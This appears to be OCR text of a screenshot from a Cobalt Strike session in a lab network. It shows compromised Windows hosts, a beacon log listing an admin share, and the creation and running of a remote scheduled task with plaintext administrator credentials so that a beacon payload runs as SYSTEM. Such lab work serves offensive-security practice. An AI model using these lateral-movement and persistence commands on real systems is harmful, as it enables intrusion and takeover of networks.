 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 19:02
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.32 192.168.70.32 CobaltStrike SYSTEM * WIN2008-X64 Bid: 1068971890 NT: 6.1 6666.exe 1588 x64 2s 1 minute
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 63ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 1ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X
驱动器 \\192.168.70.32\C$ 中的卷没有标签。
卷的序列号是 4253-F2DB
\\192.168.70.32\C$ 的目录
2024/10/16 16:18 19,456 6666.exe
2009/07/14 11:20 <DIR> PerfLogs
2022/09/27 21:05 <DIR> Program Files
2022/09/27 21:01 <DIR> Program Files (x86)
2024/10/16 15:35 <DIR> Users
2022/09/27 21:04 <DIR> Windows
1 个文件 19,456 字节
5 个目录 31,148,994,560 可用字节
[10/17 19:02:19] beacon> shell schtasks /create /s 192.168.70.32 /u administrator /p qwe.123 /tn test /tr c:/6666.exe /sc onstart /RU System /F
[10/17 19:02:19] [*] Tasked beacon to run: schtasks /create /s 192.168.70.32 /u administrator /p qwe.123 /tn test /tr c:/6666.exe /sc onstart /RU System /F
[10/17 19:02:19] [+] host called home, sent: 143 bytes
[10/17 19:02:19] [+] received output:
成功: 成功创建计划任务 "test"。
[10/17 19:02:26] beacon> schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn test
[10/17 19:02:26] [-] Unknown command: schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn test
[10/17 19:02:30] beacon> shell schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn test
[10/17 19:02:30] [*] Tasked beacon to run: schtasks /run /s 192.168.70.32 /u administrator /p qwe.123 /tn test
[10/17 19:02:30] [+] host called home, sent: 98 bytes
[10/17 19:02:30] [+] received output:
成功: 尝试运行 "test"。
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:63ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。